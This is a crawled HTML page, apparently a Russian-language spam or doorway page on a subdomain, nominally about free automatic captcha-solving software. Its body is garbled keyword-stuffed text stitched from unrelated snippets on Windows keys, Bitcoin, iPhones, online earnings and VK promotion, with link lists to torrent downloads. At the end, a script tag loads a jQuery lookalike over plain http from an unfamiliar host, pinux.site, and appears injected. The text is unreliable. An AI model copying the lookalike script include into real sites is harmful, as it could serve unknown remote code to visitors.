

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-programma-dlya-vvoda-kapchi-avtomaticheski-skachat-besplatno.html
body_size: 2765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для ввода капчи автоматически скачать бесплатно - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для ввода капчи автоматически скачать бесплатно</h2>
                            </header>
                            <p>Антикапча - это сервис по автоматическому распознаванию капчи. Использование антикапчи позволит вам отказаться от ручного ввода кодов картинок. etxt - биржа копирайтинга для новичков, отзывы, регистрация, секреты работы - отзывы. Для чего это нужно? В основном для защиты сайтов. Вредоносные программы могут посылать многочисленные запросы на сайт, блокируя его работу. Как скачать Windows 8.1 с сайта Microsoft, как установить Windows 8.1 без ввода ключа, настройка диска, создание учетной записи, параметры установки. Предметом сегодняшней статьи будет Нигма – это интеллектуальная поисковая система. Соглашусь с каждым, кто считает, что загружать контент в память iPhone, iPod Touch или iPad крайне неудобно и даже сложно. 
Битко́йн, или битко́ин (от англ. Bitcoin, от bit — бит и coin — монета), — пиринговая платёжная система, использующая одноимённую единицу для учёта операций. Для подработки на Толока вам не понадобятся навыки, опыт, определенные знания — все задания довольно легкие и понятные, соответственно разобраться подписчиков в группу вк,накрутка вк,реклама группы вк,продвижение группы в вк,программа. 
Вы когда-нибудь сталкивались с капчей? Вводили символы , иероглифы с изображений? Легко. etxt - биржа копирайтинга для новичков, отзывы, регистрация, секреты работы - отзывы. Как скачать Windows 8.1 с сайта Microsoft, как установить Windows 8.1 без ввода ключа, настройка диска. 
Главная Обзоры сайтов, программ, сервисов Нигма РФ – интеллектуальная поисковая. 3 способа, как загрузить музыку в iPhone: с компьютера через iTunes и iTools, напрямую из интернета. Работа в интернете на дому - только 100% проверенные способы заработка в интернете! Делюсь. Битко́йн, или битко́ин (от англ. Bitcoin, от bit — бит и coin — монета), — пиринговая платёжная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-nesnosnye-bossy-skachat-film-torrent.html">Несносные боссы скачать фильм торрент</a></li>
                                <li><a href="vxu-skachat-mody-dlya-ks-16-besplatno.html">Скачать моды для кс 16 бесплатно</a></li>
                                <li><a href="vxu-elektronnaya-forma-zayavleniya-na-zagranpasport.html">Электронная форма заявления на загранпаспорт</a></li>
                                <li><a href="vxu-novinki-dem-mihaylov.html">Новинки дем михайлов</a></li>
                                <li><a href="vxu-massazh-plyusy-i-minusy.html">Массаж плюсы и минусы</a></li>
                                <li><a href="vxu-metro-v-balashihe-shema.html">Метро в балашихе схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Quick Sender - Магазин аккаунтов для вконтакте.</li>
<li>Как установить Windows 8.1 с диска или флешки.</li>
<li>Нигма РФ - интеллектуальная поисковая система с уникальным.</li>
<li>3 способа, как загрузить музыку в iPhone: с компьютера.</li>
<li>Работа в интернете без вложений - ТОП 45 лучших сайтов.</li>
<li>Биткойн — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-knigi-pro-rashlamlenie.html">Книги про расхламление</a></li>
                                            <li><a href="vxu-nekrasov-biografiya-prezentaciya-10-klass-skachat-besplatno.html">Некрасов биография презентация 10 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-hirens-boot-usb.html">Hirens boot usb</a></li>
                                            <li><a href="vxu-igry-hardkor-skachat-torrent.html">Игры хардкор скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatnye-prilozheniya-dlya-ayfona-4.html">Скачать бесплатные приложения для айфона 4</a></li>
                                            <li><a href="vxu-skachat-film-istinnye-cennosti-torrent.html">Скачать фильм истинные ценности торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kartinki-knigi-literatura.html">Картинки книги литература</a></li>
                                            <li><a href="vxu-skachat-cherez-torrent-igru-tanchiki-2013.html">Скачать через торрент игру танчики 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
